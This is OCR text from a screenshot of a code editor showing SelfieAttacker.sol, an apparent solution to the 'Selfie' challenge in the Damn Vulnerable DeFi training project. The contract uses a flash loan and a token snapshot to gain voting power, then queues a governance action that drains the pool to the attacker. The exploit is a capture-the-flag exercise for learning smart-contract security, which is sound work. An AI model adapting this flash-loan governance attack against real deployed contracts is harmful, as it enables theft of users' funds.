 Code File Edit Selection View Go Run Terminal Window Help
Fri 11 Feb 2:05 pm
SelfieAttacker.sol — damn-vulnerable-defi
Damn Vulnera
github.co
Apps
Bookmarks
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58 }
© 2022 G
21
1
1
EXPLORER
DAMN-VULNERABLE-DEFI
contracts
attacker-contracts
.gitkeep
BackdoorAttacker.sol
ClimberAttacker.sol
ClimberVaultAttacker.sol
FreeRiderAttacker.sol
NaiveReceiverAttacker.sol
RewarderAttacker.sol
SelfieAttacker.sol
SideEntranceLendPoolAttacker.sol
TrusterAttacker.sol
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
selfie
side-entrance
the-rewarder
truster
unstoppable
DamnValuableNFT.sol
OUTLINE
TIMELINE
trance.challenge.js M
RewarderAttacker.sol
JS the-rewarder.challenge.js M
SelfieAttacker.sol
JS selfie.challenge.js M
contracts > attacker-contracts > SelfieAttacker.sol
13
14 SelfiePool public selfiePool;
15 SimpleGovernance public governance;
16 address public attacker;
17
18 uint public actionId;
19
20 constructor(address _selfiePool, address _governance) {
21 selfiePool = SelfiePool(_selfiePool);
22 governance = SimpleGovernance(_governance);
23 attacker = msg.sender;
24 }
25
26 function attack(uint borrowAmount) public {
27 selfiePool.flashLoan(borrowAmount);
28 }
29
30 function receiveTokens(address tokenAddr, uint256 borrowAmount) public {
31 bytes memory data = abi.encodeWithSignature("drainAllFunds(address)", attacker);
32 DamnValuableTokenSnapshot token = DamnValuableTokenSnapshot(tokenAddr);
33 token.snapshot();
34 actionId = governance.queueAction(address(selfiePool), data, 0);
35 token.transfer(address(selfiePool), borrowAmount);
36 }
37 }
master* 0 0
Ln 28, Col 1 (41 selected) Spaces: 2 UTF-8 LF Solidity Go Live Pre